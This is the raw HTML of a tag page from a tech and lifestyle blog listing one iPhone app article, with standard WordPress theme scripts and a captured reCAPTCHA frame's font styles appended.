                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6970421435eec" data-td_block_id="td_uid_23_6970421435eec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6970421435eec" data-td_block_id="td_uid_23_6970421435eec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_697042143bc42_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697042143bc42" ><script>var block_td_uid_24_697042143bc42 = new tdBlock();
block_td_uid_24_697042143bc42.id = "td_uid_24_697042143bc42";
block_td_uid_24_697042143bc42.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_697042143bc42_rand","tdc_css_class":"td_uid_24_697042143bc42_rand","tdc_css_class_style":"td_uid_24_697042143bc42_rand_style"}';
block_td_uid_24_697042143bc42.td_column_number = "3";
block_td_uid_24_697042143bc42.block_type = "td_block_mega_menu";
block_td_uid_24_697042143bc42.post_count = "4";
block_td_uid_24_697042143bc42.found_posts = "182";
block_td_uid_24_697042143bc42.header_color = "";
block_td_uid_24_697042143bc42.ajax_pagination_infinite_stop = "";
block_td_uid_24_697042143bc42.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_697042143bc42);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_697042143bc42" id="td_uid_25_697042143f51e" data-td_block_id="td_uid_24_697042143bc42" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_697042143bc42"  id="td_uid_26_697042143f565" data-td_block_id="td_uid_24_697042143bc42" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_697042143bc42"  id="td_uid_27_697042143f58c" data-td_block_id="td_uid_24_697042143bc42" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_697042143bc42"  id="td_uid_28_697042143f5a8" data-td_block_id="td_uid_24_697042143bc42" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_697042143bc42"  id="td_uid_29_697042143f5c3" data-td_block_id="td_uid_24_697042143bc42" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_697042143bc42"  id="td_uid_30_697042143f5dd" data-td_block_id="td_uid_24_697042143bc42" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_697042143bc42 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697042143bc42" data-td_block_id="td_uid_24_697042143bc42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697042143bc42" data-td_block_id="td_uid_24_697042143bc42"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: MSQRD</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/best-8-iso-app-for-iphone/" rel="bookmark" class="td-image-wrap" title="Best 8 iSO App For iPhone"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Best-8-iSO-App-For-iPhone-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Best-8-iSO-App-For-iPhone-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2019/07/Best-8-iSO-App-For-iPhone-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best 8 iSO App For iPhone" title="Best 8 iSO App For iPhone" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/best-8-iso-app-for-iphone/" rel="bookmark" title="Best 8 iSO App For iPhone">Best 8 iSO App For iPhone</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970421446afa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s8svprlbog9b
body_size: 49733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
